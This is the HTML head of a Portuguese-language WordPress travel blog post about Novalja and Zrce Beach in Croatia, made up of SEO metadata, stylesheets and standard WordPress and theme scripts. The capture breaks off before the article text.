

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boraviajaragora.com/novalja/
body_size: 82720
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>NOVALJA (Croácia): melhores festas e praias, como ir - Bora Viajar Agora</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.boraviajaragora.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A Ibiza croata! Um destino barato para baladas no verão europeu - NOVALJA (Zrce Beach): o que fazer, como ir, onde ficar, dicas." />
	<link rel="canonical" href="https://www.boraviajaragora.com/novalja/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NOVALJA (Croácia): melhores festas e praias, como ir - Bora Viajar Agora" />
	<meta property="og:description" content="A Ibiza croata! Um destino barato para baladas no verão europeu - NOVALJA (Zrce Beach): o que fazer, como ir, onde ficar, dicas." />
	<meta property="og:url" content="https://www.boraviajaragora.com/novalja/" />
	<meta property="og:site_name" content="Bora Viajar Agora" />
	<meta property="article:published_time" content="2016-01-01T16:57:12+00:00" />
	<meta property="article:modified_time" content="2016-01-01T16:57:22+00:00" />
	<meta property="og:image" content="https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tiago Leme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Tiago Leme" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.boraviajaragora.com/novalja/#article","isPartOf":{"@id":"https://www.boraviajaragora.com/novalja/"},"author":{"name":"Tiago Leme","@id":"https://www.boraviajaragora.com/#/schema/person/74f3af4c6b975c3e69a6e08ccbcdef3e"},"headline":"NOVALJA (Zrce Beach): as melhores festas e praias, como ir","datePublished":"2016-01-01T16:57:12+00:00","dateModified":"2016-01-01T16:57:22+00:00","mainEntityOfPage":{"@id":"https://www.boraviajaragora.com/novalja/"},"wordCount":1074,"commentCount":0,"publisher":{"@id":"https://www.boraviajaragora.com/#organization"},"image":{"@id":"https://www.boraviajaragora.com/novalja/#primaryimage"},"thumbnailUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg","keywords":["croacia","festa","veraoeuropeu"],"articleSection":["Croácia"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.boraviajaragora.com/novalja/#respond"]}]},{"@type":"WebPage","@id":"https://www.boraviajaragora.com/novalja/","url":"https://www.boraviajaragora.com/novalja/","name":"NOVALJA (Croácia): melhores festas e praias, como ir - Bora Viajar Agora","isPartOf":{"@id":"https://www.boraviajaragora.com/#website"},"primaryImageOfPage":{"@id":"https://www.boraviajaragora.com/novalja/#primaryimage"},"image":{"@id":"https://www.boraviajaragora.com/novalja/#primaryimage"},"thumbnailUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg","datePublished":"2016-01-01T16:57:12+00:00","dateModified":"2016-01-01T16:57:22+00:00","description":"A Ibiza croata! Um destino barato para baladas no verão europeu - NOVALJA (Zrce Beach): o que fazer, como ir, onde ficar, dicas.","breadcrumb":{"@id":"https://www.boraviajaragora.com/novalja/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.boraviajaragora.com/novalja/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/novalja/#primaryimage","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.boraviajaragora.com/novalja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.boraviajaragora.com/"},{"@type":"ListItem","position":2,"name":"NOVALJA (Zrce Beach): as melhores festas e praias, como ir"}]},{"@type":"WebSite","@id":"https://www.boraviajaragora.com/#website","url":"https://www.boraviajaragora.com/","name":"Bora Viajar Agora","description":"Blog com roteiros e dicas de viagens baratas","publisher":{"@id":"https://www.boraviajaragora.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.boraviajaragora.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.boraviajaragora.com/#organization","name":"Bora Viajar Agora","url":"https://www.boraviajaragora.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/#/schema/logo/image/","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","width":332,"height":106,"caption":"Bora Viajar Agora"},"image":{"@id":"https://www.boraviajaragora.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.boraviajaragora.com/#/schema/person/74f3af4c6b975c3e69a6e08ccbcdef3e","name":"Tiago Leme","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/#/schema/person/image/","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg","caption":"Tiago Leme"},"description":"Jornalista, autor do Bora Viajar Agora, atualmente morando em Paris, trabalhando como freelancer. Já visitei 95 países. Os posts escritos neste blog são relatos de minhas viagens, com dicas e informações para ajudar outros viajantes.","sameAs":["https://www.boraviajaragora.com/"],"url":"https://www.boraviajaragora.com/author/tialem1_kthjkw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bora Viajar Agora &raquo; NOVALJA (Zrce Beach): as melhores festas e praias, como ir" href="https://www.boraviajaragora.com/novalja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boraviajaragora.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boraviajaragora.com/wp-includes/css/dist/block-library/style.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.boraviajaragora.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNiramit%3A500%7CRubik%3A500%2C400&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' type='text/css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.boraviajaragora.com/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.boraviajaragora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.boraviajaragora.com/wp-json/wp/v2/posts/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boraviajaragora.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.boraviajaragora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boraviajaragora.com%2Fnovalja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.boraviajaragora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boraviajaragora.com%2Fnovalja%2F&#038;format=xml" />
        <script type="text/javascript">
        var ajaxurl = 'https://www.boraviajaragora.com/wp-admin/admin-ajax.php';
        </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9647c0d098","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.boraviajaragora.com\/wp-admin\/","wpRestNonce":"9647c0d098","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
